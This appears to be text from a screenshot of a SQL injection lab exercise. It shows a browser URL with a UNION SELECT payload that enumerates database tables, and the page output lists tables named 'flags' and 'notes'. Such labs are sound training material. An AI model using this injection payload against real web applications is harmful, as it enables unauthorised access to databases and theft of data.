 Not secure sql-sandbox/extramile/index.php?id=2%20UNION%20SELECT%201,%20table_name%20FROM%20information_schema.tables%20WHERE%20table_schema=database()--
Shared Notes
[2] The second step is harder than the first.
[1] flags
[1] notes
Submit New Note
Message
Submit